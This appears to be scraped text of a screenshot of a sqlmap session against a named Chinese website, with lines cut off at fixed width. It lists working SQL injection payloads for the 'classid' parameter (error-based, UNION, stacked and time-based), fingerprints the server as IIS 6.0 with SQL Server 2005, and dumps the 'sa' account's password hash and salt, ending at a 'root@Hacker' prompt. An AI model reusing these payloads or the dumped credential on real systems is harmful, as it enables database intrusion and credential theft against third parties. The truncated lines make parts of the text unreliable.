 local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 15:45:42
[15:45:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:45:43] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: classid
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
    Payload: classid=1 AND 1926=CONVERT(INT,(CHAR(58)+CHAR(117)+CHAR(104)+CHAR
22)+CHAR(58)+(SELECT (CASE WHEN (1926=1926) THEN CHAR(49) ELSE CHAR(48) END))+
AR(58)+CHAR(118)+CHAR(115)+CHAR(103)+CHAR(58)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: classid=1 UNION ALL SELECT CHAR(58)+CHAR(117)+CHAR(104)+CHAR(122)
HAR(58)+CHAR(84)+CHAR(73)+CHAR(122)+CHAR(108)+CHAR(120)+CHAR(84)+CHAR(113)+CHA
72)+CHAR(109)+CHAR(81)+CHAR(58)+CHAR(118)+CHAR(115)+CHAR(103)+CHAR(58)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: classid=1; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: classid=1 WAITFOR DELAY '0:0:5'--
---
[15:45:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:45:44] [INFO] fetching database users password hashes
[15:45:44] [WARNING] it was not possible to count the number of entries for th
SQL query provided. sqlmap will assume that it returns only one entry
[15:45:44] [INFO] retrieved: "sa","0x01004086ceb6e5eaab65632482df6a73ffd6cf02.
do you want to perform a dictionary-based attack against retrieved password ha
es? [Y/n/q] n
database management system users password hashes:
[*] sa [1]:
    password hash: 0x01004086ceb6e5eaab65632482df6a73ffd6cf02fc5519ba8f71
        header: 0x0100
        salt: 4086ceb6
        mixedcase: e5eaab65632482df6a73ffd6cf02fc5519ba8f71
[15:50:25] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[15:50:25] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\D
ktop\tools\SQLMAP~1\SQLMAP~1\Bin\output\www.kingsun.cn'
[*] shutting down at 15:50:25
[root@Hacker~]# Sqlmap
www.wooyun.org